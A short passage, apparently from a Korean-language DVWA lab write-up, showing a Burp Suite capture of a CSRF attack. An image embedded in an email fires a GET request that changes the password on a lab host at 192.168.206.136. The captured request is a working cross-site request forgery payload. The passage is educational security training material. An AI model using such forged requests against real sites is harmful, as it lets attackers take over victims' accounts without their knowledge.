 Burp Suite를 켜고 메일을 읽으면 메일을 통해서 password가 바뀐 것을 볼 수 있다.
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change HTTP/1.1
2 Host: 192.168.206.136
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
5 Accept: image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer: https://mail.naver.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12
13